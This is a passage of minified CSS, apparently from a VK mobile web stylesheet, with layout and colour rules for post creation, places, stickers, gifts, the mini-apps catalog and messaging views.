16px}._hover .attached_block .medias_link:hover .medias_link_labeled{text-decoration:none}.email_post{display:block;text-align:center;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:7px 0;margin:5px 0 0}.email_post_change{font-size:small;padding:1px 0 0;text-align:center}.create_post_page{background-color:var(--background_content);padding:0;border:0;border-radius:8px}.create_post_page .textfield{border:0;border-radius:0;padding:10px}.create_post_page .ibwrap{padding:1px 10px 10px}.form_item_page .cp_attached_wrap .pi_medias,.create_post_page .ibwrap .pi_medias{padding-top:3px}.create_post_page .cp_attached_post{padding:10px 0 3px}.create_post_page .cp_buttons_block{padding-top:10px}.create_post_page .cp_option{padding:10px 0 0}.cp_icon_btn{float:right;cursor:pointer}._hover .cp_icon_btn:hover{text-decoration:none}.cp_icon_btn .i_icon{background:url(/images/mobile/attach_icons_s.png?4) no-repeat 0 center;display:block;outline:0;float:right;width:26px;height:26px;zoom:1}.cp_attach_btn{margin-left:1px;position:relative}.cp_attach_btn .i_icon{background-position:-182px center}.cp_attach_btn_sel .i_icon{background-position:-208px center}.cp_inline_attach_btn .i_icon{background-position:0 center}.cp_geo_btn .i_icon{background-position:-52px center}.cp_geo_btn_sel .i_icon{background-position:-78px center}.cp_geo_btn{float:right;display:none}.cp_geo_waiting{display:none}.cp_geo_waiting .i_icon_loading{background:url(/images/mobile/mupload.gif?1) no-repeat left;display:block;margin:4px 5px;width:22px;height:18px;zoom:1}.cp_inline_attach_btn{position:relative;overflow:hidden}.cp_buttons_block{position:relative}.cp_options_btn.near_btn{position:absolute;padding-left:12px;height:24px;top:8px;margin:0}.cp_options_btn .i_icon{background:url(/images/mobile/attach_icons_s.png?4) no-repeat -109px center;padding:3px 8px;width:0;zoom:1}.cp_options_btn_sel .i_icon{background-position:-135px center}.cp_sticker_btn .i_icon{background-position:-234px center}.cp_sticker_btn_sel .i_icon{background-position:-260px center}.nc_reply_name{background:url(/images/mobile/reset.gif?1) no-repeat right center;padding-right:15px}.nc_current_reply{display:none}.cp_attach_button{display:inline-block}.checkin_map{cursor:pointer}.checkin_map_img{box-shadow:inset 0 0 7px var(--black_alpha15)}.place_item .si_iwrap{background:var(--background_content);position:relative}.place_item .si_body{margin-left:48px!important}.place_item .si_iwrap .svgIcon{position:absolute;top:0;left:0;right:8px;bottom:0;margin:auto}.new_place_item .si_owner,.new_place_item .si_label{color:var(--gray_400)}.checkins_cnt{margin-left:5px;float:right;color:var(--gray_400)}.checkins_cnt .i_icon{background:url(/images/mobile/place_icons.png) no-repeat 0 center;padding:0 0 0 11px;margin-left:3px}.place_add_box{padding:0 7px 7px}.place_add_box dl{padding:10px 0 3px}#places_box div.btns{padding:0;margin:0}#places_box div.btns .btn{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.place_map_wrap{display:block;text-align:center;background:var(--background_content);border:var(--border_thin_width) solid var(--gray_100);padding:3px;margin:0 0 1px;border-radius:4px}._hover .place_map_wrap:hover{text-decoration:none}.place_map{display:inline-block;position:relative;text-align:center;border-radius:2px;overflow:hidden}.place_map_img{width:100%;vertical-align:top}.place_map_point{border-radius:2px}.place_address{padding:0 7px;color:var(--text_secondary);text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.place_address .i_icon{background:url(/images/mobile/place_icons.png) no-repeat -15px center;padding:0 0 0 10px;margin:0 7px 0 3px}.place_map_wrap .place_address{padding:10px 7px 7px 4px}.profile_panel .place_address{padding:4px 2px 0}.place_checkins{display:block;padding:0 7px;color:var(--text_secondary)}._hover .place_checkins:hover{text-decoration:none}.place_checkins .i_icon{background:url(/images/mobile/place_icons.png) no-repeat -30px center;padding:0 0 0 13px;margin-right:7px}.place_panel .op_fimg,.place_checkins_panel .op_fimg{background:0 0}.map_pointer{background:url(/images/mobile/map_point.png) no-repeat center;-webkit-animation-name:fall-down;-webkit-animation-delay:.2s;-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease-in}.answers_item{min-height:40px}.answers_item .cont,.answers_item .has_row_photo{padding-right:0}.answers_item .pi_img{text-align:right}.answers_grouped_item .pi_img{height:auto}.answers_item .pi_date{margin:0}.answer_reply{border:var(--border_thin_width) solid var(--gray_100);background:var(--background_page);border-top:none}.answer_reply .pi_img,.answer_reply .pi_iwrap{display:none;width:32px;height:32px}.answer_reply .pi_cont{margin-left:0}.answers_item .pointer{border-bottom:var(--border_thin_width) solid var(--separator_alternate);background-color:var(--background_content);margin-top:4px}.answers_item .i_pointer{left:7px}.answers_item .i_pointer::before{border-bottom-color:var(--separator_common)}.answers_item .medias_thumb{margin:6px 6px 0 0}.answers_item .medias_thumb .grouped_img{width:25px;height:25px;border-radius:50%}.answers_item .pi_img .i_icon{background:url(/images/mobile/feedback.png?8) no-repeat 15px 0;padding:0 0 0 15px}.answers_item .pi_img .i_followers{background-position:0 0}.answers_item .pi_img .i_like{background-position:-15px 0}.answers_item .pi_img .i_copy{background-position:-30px 0}.answers_item .pi_img .i_add{background-position:-90px 0}.answers_item .row_photo{display:block;position:static;top:0;right:0;overflow:hidden;margin:4px 0 2px}.answers_item .row_photo .th_img,.answers_item .row_photo .img0_thumb{max-width:130px}.answers_item .pi_iwrap{position:relative;overflow:visible}.answers_item .pi_iwrap .i_icon{background:var(--background_content);background-image:url(/images/feedback_icons.png?3);background-repeat:no-repeat;background-size:100%!important;position:absolute;width:16px;height:16px;right:-5px;bottom:-5px;display:none;border:2px solid var(--white);border-radius:50%}.vk_2x .answers_item .pi_iwrap .i_icon{background-image:url(/images/feedback_icons_2x.png?3)}.answers_item .pi_iwrap .i_copy{background-position:0 0}.answers_item .pi_iwrap .i_add{background-position:0 5.8%}.answers_item .pi_iwrap .i_like{background-position:0 11.7%}.answers_item .pi_iwrap .i_followers{background-position:0 17.6%}.answers_item .pi_iwrap .i_money_transfer_success{background-position:0 94.1%}.answers_item .pi_iwrap .i_money_transfer_cancel{background-position:0 100%}.answers_lv{background:var(--separator_alpha);border-top:var(--separator_alpha);border-bottom:var(--separator_alpha);padding:8px 7px;margin-top:-1px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;color:var(--gray_400)}.privacy_item{display:block;padding:7px}._hover .privacy_item:hover{text-decoration:none}.prv_body{background:url(/images/mobile/prv_arrow.png) no-repeat right center;padding-right:15px;font-size:16px;letter-spacing:var(--vk-sans-ls-2)}.prv_title{color:var(--text_primary);margin-bottom:5px}.prv_value{font-size:small;margin-top:2px;padding-top:2px;color:var(--content_tint_foreground);font-size:14px;overflow:hidden;text-overflow:ellipsis;letter-spacing:var(--vk-sans-ls-1)}.prv_private{background:url(/images/mobile/prv_private.png) no-repeat 0 3px;padding-left:17px;line-height:19px}.prv_group{padding:1px 3px;line-height:120%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:98%;display:inline-block;box-sizing:border-box;vertical-align:top;margin:1px 0}.prvg0{background-color:var(--field_error_background);color:#8b4c23}.prvg1{background-color:var(--gold_250);color:#764f14}.prvg2{background-color:var(--gold_250);color:var(--gold_500)}.prvg3{background-color:var(--mint_100);color:#37702a}.prvg4{background-color:var(--background_page);color:var(--mint_500)}.prvg5{background-color:var(--background_page);color:var(--blue_A500)}.prvg6{background-color:var(--gray_100);color:#2f54aa}.prvg7{background-color:var(--gray_100);color:#80478f}.prvg8{background-color:var(--field_error_background);color:#8b4c23}.prvg9{background-color:var(--gold_250);color:#764f14}.edit_partner_tip{font-size:14px;line-height:20px;color:var(--text_secondary);letter-spacing:var(--vk-sans-ls-1)}.edit_partner_item{display:block;line-height:1.5em}.edit_partner_img{width:30px;height:30px;border-radius:30px;margin-right:8px;float:none}.edit_partner_body{padding-right:30px;min-height:30px}.edit_partner_img,.edit_partner_owner{vertical-align:middle}.edit_partner_wrap{padding-top:12px;position:relative}.edit_partner_reset{position:absolute;top:12px;bottom:0;right:0;margin:auto}.edit_msg_box{background-color:var(--field_background);border:var(--border_thin_width) solid var(--field_border);margin:7px 7px 0;padding:7px}.settings .msg_box .new_name{padding:4px 0}.settings .msg_box .more{display:block;padding:4px 0 0}.wiki_content{padding:10px 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha);word-wrap:break-word}.wiki_content .wiki_title{font-size:medium;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--blue_600);padding:0 0 14px}.away_wrap{background-color:var(--background_page)}.button_light{width:95%;border:0;padding-top:10px;padding-bottom:12px;font-size:15px;text-align:center;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;border-radius:10px;background-color:var(--azure_A400);color:var(--white);-webkit-appearance:none;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .button_light{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.away_auth_tick_icon{background:url(/images/mobile/svg_icons/mAuthCheck.svg) center;position:absolute;width:20px;height:20px;left:47px;top:47px;background-size:20px;border:2px solid #fff;border-radius:50%;background-color:var(--blue_300)}.away_auth_button{margin:174px auto 24px auto;display:block;height:40px}.away_account_sub_title{margin-top:3px;font-size:14px;text-align:center;color:var(--gray_400);font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;letter-spacing:var(--vk-sans-ls-1)}.away_account_title{margin-top:16px;font-size:15px;text-align:center;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:1.33;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .away_account_title{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.away_account_img{background-color:var(--background_page);border-radius:50%;display:block}.away_account_img_container,.away_account_img_container_sel{margin-left:auto;margin-right:auto;width:72px;height:72px}.away_account_img_container>.away_account_img{width:72px;height:72px}.away_account_img_container_sel>.away_account_img{width:64px;height:64px}.away_account_img_container>.away_auth_tick_icon{display:none}.away_account_img_container_sel{border:2px solid var(--blue_300);border-radius:50%;padding:2px;box-sizing:border-box;position:relative}.away_account_img_container_sel .img{width:70px;height:70px}.away_accounts_container{margin:24px auto;width:256px}.away_account{float:left;margin-left:auto;margin-right:auto;width:128px}.away_auth_header{text-align:center;font-size:15px;padding:16px 12px;line-height:1.33;letter-spacing:var(--vk-sans-ls-2)}.away_auth_sub_header{text-align:center;margin:12px 32px;color:var(--gray_400);font-size:15px;letter-spacing:var(--vk-sans-ls-2)}.away_auth_page{margin-top:20px;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.away_auth{width:100%;border:0!important}.away_page .wiki_content{border-bottom:none}.away_page .wiki_title{font-size:large;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;padding:4px 0 14px;color:var(--text_primary);letter-spacing:var(--vk-sans-ls-25)}.away_page .wiki_cut{padding:14px 0 0}.away_page .op_info{color:var(--blue_600);overflow:hidden;text-overflow:ellipsis}.away_page .op_info .label{color:var(--text_secondary)}.away_bottom{padding:0 7px 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.away_bottom_info{padding:3px 0 0;color:var(--text_secondary)}.away_bottom_btns{padding:10px 0 5px}.away_bottom .item_like,.away_bottom .item_repost{padding-left:10px;padding-right:10px;color:var(--button_primary_foreground)}.away_bottom .i_like,.away_bottom .i_repost{display:none}.r .away_bottom .i_like{background-position:-52px center!important}.r .away_bottom .item_sel .i_like{background-position:-65px center!important}.r .away_bottom .i_repost{background-position:-39px center!important}.r .away_bottom .v_like,.r .away_bottom .v_repost{color:var(--button_primary_foreground)!important;padding-left:3px}.away_bottom .item_like,.away_bottom .item_repost{font-size:small}.away_bottom_source{padding:3px 0 2px;color:var(--blue_600);overflow:hidden;text-overflow:ellipsis}.away_bottom_source .label{color:var(--text_secondary)}.away_bottom_owner{padding:7px 0}.gifts_form_item{text-align:center}.gift_thumb{display:block;text-align:center}.gift_thumb .th_img{max-width:100%;vertical-align:top;display:block;margin:auto;border-radius:6px}.gift_disabled{opacity:.5}.gifts_block{padding:1px 7px 7px}.gifts_pagination{padding:9px 7px 10px;border-bottom:var(--border_thin_width) solid var(--separator_alpha);text-align:center}.gift_item{display:inline;display:inline-block;vertical-align:top;padding:6px 6px 0 0;text-align:center}.gift_desc{padding:0 7px 0;text-align:center;color:var(--text_secondary)}.gift_price_wrap{padding:14px 7px 7px;text-align:center}.gift_price{background-color:var(--gray_100);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--blue_600);padding:7px 9px;border-radius:3px}.gift_balance{padding:14px 7px;background-color:var(--background_light);border-bottom:var(--border_thin_width) solid var(--separator_alpha);text-align:center;line-height:1.5em}.gift_balance .user_balance{color:var(--text_secondary);padding:4px 0 0}.gift_create_post{background-color:var(--modal_card_background);border-bottom:var(--border_thin_width) solid var(--separator_alternate)}.gift_create_post .textfield{border:var(--border_thin_width) solid var(--field_border)}.gift_create_post .option_label{color:var(--text_primary)}.gift_create_post .cp_buttons_block{padding:10px 0 3px}.gift_create_post .gift_create_post_counter{display:none;color:var(--text_secondary);padding:5px 1px 5px}.gift_informer.informer{border-bottom:var(--border_thin_width) solid var(--separator_alpha);padding:10px 7px 0;margin:0 -7px 10px;text-align:left}.stickers_items .gift_informer{margin-left:0}.stickers_list{border-bottom:var(--border_thin_width) solid var(--separator_alternate);padding:4px}.sticker_item{display:inline;display:inline-block;vertical-align:top;text-align:center;padding:4px}.sticker_thumb{display:block;width:32px;height:32px;text-align:center;margin:0 auto}.sticker_thumb .th_img{height:32px}.stickers_item{display:block;padding:7px}._hover .stickers_item:hover{text-decoration:none}.stickers_null{text-align:center;color:var(--text_subhead);padding:75px 15px 0}.stickers_thumb{width:35px;height:35px;margin:0 7px 0 0;float:left;text-align:center;margin:0 auto}.stickers_body{margin-left:42px;min-height:35px}.stickers_thumb .th_img{width:auto;height:100%}.stickers_name{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;color:var(--text_primary)}.stickers_author{padding:2px 0 0;color:var(--text_secondary)}.stickers_price{padding:4px 0 2px}.sp_str{font-size:small;padding:2px 5px;border-radius:8px;white-space:nowrap}.sp_str,.sp_buy_str{background:var(--green);color:var(--white)}.sp_add_str{background:var(--button_primary_background);color:var(--button_primary_foreground)}.sp_added_str{background:var(--background_page);color:var(--steel_gray_250)}.owner_panel .sp_added_str{background:var(--button_secondary_background);color:var(--button_secondary_foreground);opacity:.4}.stickers_balance{text-align:center;line-height:1.5em}.stickers_panel{border-bottom:var(--border_thin_width) solid var(--separator_alternate);position:relative;margin-top:-1px}.stickers_panel .pointer{border-bottom:var(--border_thin_width) solid var(--separator_alternate);margin-top:-9px}.stickers_panel .i_pointer{position:absolute;right:82px}.stickers_panel .sticker_item{float:left}.sp_tabs{background-color:var(--background_content);overflow:hidden;zoom:1}.sp_tab{display:block;padding:6px 10px;white-space:nowrap;float:left;-webkit-tap-highlight-color:var(--clear)}._hover .sp_tab:hover,._touch .sp_tab.hover{background-color:var(--background_page)}.sp_stickers_tabs{overflow:hidden}.sp_stickers_cont{white-space:nowrap;float:left}.sp_stickers_cont .sp_tab{display:inline-block;float:none}.sp_body,.sp_tab_selected{background-color:var(--background_page)}.sp_tab_inactive .sp_icon{opacity:.6}.sp_store_tab{position:relative}.vk_sak_embed .sp_store_tab{display:none}.sp_close{padding:6px;float:right}.sp_icon{background:url(/images/mobile/stickers_icons.png?3) no-repeat 30px 0;width:30px;height:30px;vertical-align:top}.sp_icon.i_store{background-position:0 0}.sp_icon.i_delete{background-position:-30px 0}.sp_icon.i_recent{background-position:-60px 0}.sp_icon.i_favorite{background-position:-90px 0}.sp_badge{background:no-repeat 0 0;background-size:40px 19px;width:19px;height:19px;position:absolute;top:3px;right:4px;z-index:1}._hover .sp_tab:hover .sp_badge,._touch .sp_tab.hover .sp_badge{background-position:-21px 0}.scroller_wrap{position:relative;white-space:nowrap;overflow:hidden}.scroller_wrap:before,.scroller_wrap:after{position:absolute;content:'';height:100%;z-index:1;top:0;width:0;transition:width .1s}.scroller_wrap.sw_left:before,.scroller_wrap.sw_right:after{pointer-events:none;width:5px}.scroller_wrap:before{background-image:-o-linear-gradient(left,var(--gray_100),var(--gray_alpha));left:0}.scroller_wrap:after{background-image:-o-linear-gradient(left,var(--gray_alpha),var(--gray_100));right:0}.sp_page{display:inline-block;vertical-align:top;white-space:normal;width:100%}.sp_cont .stickers_list{padding:6px 6px 15px;min-height:150px;border:0}.sp_cont .sticker_item{padding:11px 0 0;width:25%}.sp_pages_pts{padding:0 0 12px;text-align:center;height:6px}.sp_ppt,.sp_pptw{display:inline-block;vertical-align:top;width:6px;height:6px}.sp_ppt{margin-top:-4px;padding:4px}._hover .sp_ppt{cursor:pointer}.sp_pptw{background-color:var(--gray_200);border-radius:6px}.sp_ppt_sel .sp_pptw{background-color:var(--steel_gray_350)}.app_item{padding:8px 0;display:block;position:relative}.app_inline_item{display:block;padding:0 0 3px}._hover .app_item:hover,._hover .app_inline_item:hover{text-decoration:none}.app_item .th_img{width:64px;height:64px;border-radius:4px;position:absolute;left:0;top:0;bottom:0;margin:auto}.app_inline_item .th_img{width:25px;height:25px;margin:0 7px 0 0;float:left;border-radius:3px;display:none}.MiniAppsCatalog .app_item{display:-ms-flexbox;display:flex;padding-top:5px;padding-bottom:5px}.MiniAppsCatalog .PageBlock .app_item:first-of-type{padding-top:0}.MiniAppsCatalog .app_item .th_img,.MiniAppsCatalog .apps_feed_item .app_photo .th_img,.MiniAppsCatalog .apps_feed_item .app_photo .img0_thumb{display:block;min-width:44px;width:44px;height:44px;position:relative;margin:0;margin-right:12px;border-radius:8px;box-shadow:inset 0 0 0 1px var(--black_alpha8);background-repeat:no-repeat;background-size:100%}.MiniAppsCatalog .app_body{margin-left:0;min-height:auto;max-width:calc(100% - 56px);overflow:hidden}.MiniAppsCatalog .app_name{margin-bottom:2px;line-height:1;color:var(--text_primary);overflow:hidden;text-overflow:ellipsis}.MiniAppsCatalog .app_genre{padding:0}.MiniAppsCatalog .pcont .PageBlock{padding-bottom:15px}.MiniAppsCatalog .pcont .PageBlock .slim_header_rl a{font-size:15px;line-height:1.33;letter-spacing:var(--vk-sans-ls-2)}@media (min-width:882px){.MiniAppsCatalog .pcont .PageBlock{position:relative;border-radius:0}.MiniAppsCatalog .pcont .PageBlock::after{position:absolute;content:'';display:block;top:-2px;width:100%;height:4px;background-color:var(--background_content)}.MiniAppsCatalog .pcont:first-child .PageBlock{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-bottom-right-radius:0}.MiniAppsCatalog .pcont:last-child .PageBlock{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px}}.MiniAppsCatalog .MiniAppCarousel__Items .Slider__scroll{padding-left:4px}@media (min-width:400px){.MiniAppsCatalog .MiniAppCarousel__Items .Slider__scroll{padding-left:8px}}.MiniAppsCatalog--Section .PageBlock .app_item:first-of-type{padding-top:8px}.MiniAppCarousel{overflow:hidden}.MiniAppCarousel__Header{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.MiniAppCarousel__Header button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;width:44px;height:44px;border:0;font-size:0;background-color:transparent;outline:0;color:var(--icon_secondary)}.MiniAppCarousel__Items .Slider__scroll{padding-left:8px;padding-right:4px;padding-bottom:12px}.MiniAppCarousel__Items .Slider__scroll a:hover{text-decoration:none}.MiniAppCarousel__Item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;padding-left:2px;padding-right:2px;width:68px;max-width:68px;-ms-flex-negative:0;flex-shrink:0}.MiniAppCarousel__Item:hover{text-decoration:none}.MiniAppCarousel__Item:last-child{padding-right:12px}@media (min-width:400px){.MiniAppCarousel__Item:last-child{padding-right:16px}}.MiniAppCarousel__Body .app_name{margin-top:2px;width:68px;color:var(--text_primary)}.MiniAppCarousel__Body .app_name .app_name_label{display:-webkit-box;position:relative;line-height:1;max-height:24px;text-align:center;font-size:12px;overflow:hidden;white-space:normal;word-break:break-word;-webkit-line-clamp:2;-webkit-box-orient:vertical}.MiniAppCarousel--carousel_banner_color,.MiniAppCarousel--carousel_banner_image{overflow:initial}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Items .Slider__scroll,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Items .Slider__scroll{padding-left:12px;padding-right:12px}@media (min-width:400px){.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Items .Slider__scroll,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Items .Slider__scroll{padding-left:16px}}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item{margin-right:12px;padding:0;width:auto;max-width:initial;height:auto;text-decoration:none}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item:last-child,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item:last-child{padding-right:12px}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;padding-top:11px;padding-right:12px;padding-bottom:12px;padding-left:11px;min-width:224px;max-width:224px;min-height:134px;max-height:134px;border-radius:12px;box-shadow:inset 0 0 0 1px var(--black_alpha8);box-sizing:border-box;overflow:hidden;background-size:cover}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock::before,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock--bg-pic::before,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock--bg-pic::before{background:linear-gradient(to bottom,var(--clear) 0%,var(--black_alpha12) 2%,var(--black_alpha20) 11%,var(--black_alpha35) 20%,var(--black_alpha35) 29%,var(--black_alpha60) 39%,var(--black_alpha60) 50%,var(--black_alpha75) 60%,var(--black_alpha75) 70%,var(--black_alpha75) 80%,var(--black_alpha75) 88%,var(--black_alpha75) 94%,var(--black_alpha75) 98%,var(--black) 100%);opacity:.56}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__logo #catalog_banner_mock__logo,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__logo #catalog_banner_mock__logo{width:45px;height:45px;border-radius:8px;box-shadow:inset 0 0 2px var(--black_alpha8);background-size:100%;background-repeat:no-repeat;position:relative}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__text,.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__logo,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__text,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__logo{opacity:.999}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__title,.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__description,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__title,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__description{margin:0;line-height:1.33;color:var(--white)}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__title,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__title{margin-bottom:2px;max-width:196px;font-size:15px;font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;letter-spacing:var(--vk-sans-ls-2)}.MiniAppCarousel--carousel_banner_color .MiniAppCarousel__Item .catalog_banner_mock__description,.MiniAppCarousel--carousel_banner_image .MiniAppCarousel__Item .catalog_banner_mock__description{opacity:.64;font-size:12px;white-space:normal}.MiniAppCarousel .th_img,.MiniAppCarousel__itemPic{position:relative;margin-bottom:1px;width:56px;height:56px;border-radius:12px;background-color:var(--clear);box-shadow:inset 0 0 0 1px var(--black_alpha8);box-sizing:border-box;background-size:100%;background-repeat:no-repeat}.MiniAppsCatalogSearch__list #al_loading{display:none}.app_body{position:relative;margin-left:74px;min-height:64px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.app_name{font-size:16px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:20px;color:var(--text_muted);letter-spacing:var(--vk-sans-ls-2)}.app_genre,.app_label{padding:1px 0 0;font-size:14px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:18px;color:var(--gray_400);letter-spacing:var(--vk-sans-ls-1)}.app_new{font-size:small;font-style:normal;vertical-align:baseline;background-color:var(--blue_300);padding:1px 3px;margin-left:1px;color:var(--white);border-radius:2px}.app_desc{padding:10px}.app_message{padding:3px 0 0;color:var(--text_primary)}.apps_requests .inline_item_blank .ii_body{background:0 0}.apps_feed_item{border:0;color:var(--content_tint_foreground);font-size:15px;line-height:20px;overflow:hidden;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;letter-spacing:var(--vk-sans-ls-2)}.apps_feed_item a{color:var(--text_name)}.apps_feed_item .small_button{color:var(--white)}.apps_feed_item .pi_img{width:44px;height:44px;display:block;border-radius:44px;margin:0}.apps_feed_item .pi_cont{margin:0 0 0 56px;padding:0 50px 0 0;position:relative;min-height:44px;min-width:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.apps_feed_item .pi_author{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.vk_ios_yes .apps_feed_item .pi_author{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.apps_feed_item .app_photo{position:absolute;top:0;right:0}.apps_feed_item .app_photo .th_img,.apps_feed_item .app_photo .img0_thumb{width:44px;height:44px;display:block;border-radius:4px}._hover .inline_app:hover{text-decoration:none}.app_button_wrap{position:absolute;padding:0;top:50%;right:0;margin-top:-1.1em;line-height:1.1em}.app_button_wrap.disabled{opacity:.5}.app_button{border-radius:2px;white-space:nowrap;display:inline-block;vertical-align:top;padding:5px 8px;font-size:1em;overflow:hidden;text-overflow:ellipsis;text-align:center;max-width:49px;background:var(--green);color:var(--white)}.app_page_wrap .app_button_wrap.app_button_wrap{margin-top:.7em!important}.app_page_wrap .app_button{display:inline}.app_screenshots{padding:10px;background-color:var(--background_light);overflow:hidden}.app_page_wrap .app_name,.app_page_wrap .app_genre,.app_page_wrap .app_label{padding-right:72px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.app_ss_cont{float:left}.app_ss_wrap{vertical-align:top;display:inline-block;padding:0 7px 0 0;min-width:188px;height:376px;background-color:var(--background_light)}.app_ss_cont .app_ss_wrap:last-child{padding:0}.app_ss_img{max-height:100%;max-height:100%}.create_message{background-color:var(--gray_100);position:relative;margin-top:-1px}.create_message .textfield{border:var(--border_thin_width) solid var(--field_border)}.di_activity{padding:10px 7px;color:var(--text_secondary);background-color:var(--background_light);border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.di_activity .mlvi{background-position:-18px center}.di_kicked{padding:14px 7px;background-color:var(--background_light);border-bottom:var(--border_thin_width) solid var(--separator_common);color:var(--text_secondary)}.mail .post_add .to{margin:0 0 7px}.mail form table .last a{white-space:nowrap;display:block}.di_typing{color:var(--text_secondary);display:none;opacity:0;text-align:left;transition-duration:0}.di_typing .i_typing{background:url(/images/mobile/typing.gif?1) no-repeat 0 center;margin-right:5px;padding:0 15px 0 0}.di_typing_now .di_current_peer{display:none}.di_typing_now .di_typing{display:block}.di_typing_animated .di_typing{opacity:1;transition:opacity .5s}._hover .di_current_peer .mi_author:hover{text-decoration:none}.di_current_peer .multichat_count{background:url(/images/mobile/multichat_icon.png) no-repeat 0 center;padding:0 0 0 23px;color:var(--text_tertiary)}.single_msg_item{padding:0 0 7px}.single_msg_item .mi_cont{padding:5px 7px 0;margin-left:0;min-height:0}.mi_links{color:var(--blue_600);padding:14px 0 2px}.header_before{display:block;margin-top:1px}.peers_header{display:block;background-color:var(--gray_100);padding:8px 7px;color:var(--blue_400);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer}._hover .peers_header:hover{text-decoration:none}.need_peers_label .service_msg_box{padding:26px 7px}.selected_names{color:var(--text_tertiary);font-size:small;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;padding:2px 0 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:none}.selected_users_opened .selected_names,.selected_users_closed .selected_names{display:block}.selected_users_closed .chat_selected_users{display:none}.selected_users_opened .peers_selected_dd{background:url(/images/mobile/up_arrow.png?2) no-repeat right center;padding-right:22px}.selected_users_closed .peers_selected_dd{background:url(/images/mobile/down_arrow.png?2) no-repeat right center;padding-right:22px}.selected0 .peers_header{cursor:auto;box-shadow:none}.selected0 .peers_selected_dd{background:0 0!important}.selected0 .selected_users,.selected0 